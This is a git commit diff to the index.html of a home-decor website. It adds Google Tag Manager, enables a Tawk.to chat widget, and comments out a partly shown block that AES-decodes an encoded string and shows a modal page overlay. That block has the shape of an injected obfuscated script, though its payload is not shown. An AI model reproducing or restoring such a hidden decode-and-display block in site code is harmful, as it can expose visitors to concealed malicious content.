
==== commit 6d696e31: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,12 @@
 v<!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async src="https://www.googletagmanager.com/gtm.js?id=GTM-TLM6FCWC"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+</script>
   <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,5026244,4,0,0,0,00010000']);
@@ -14,7 +20,7 @@
 <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5026244&101" alt="stats" border="0"></a></noscript>
 <!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -24,7 +30,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -62,7 +68,7 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -173,7 +179,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">HomeDecor Haven</a>
